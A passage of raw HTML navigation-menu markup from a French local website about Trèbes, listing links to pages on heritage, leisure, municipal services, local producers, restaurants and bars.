ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 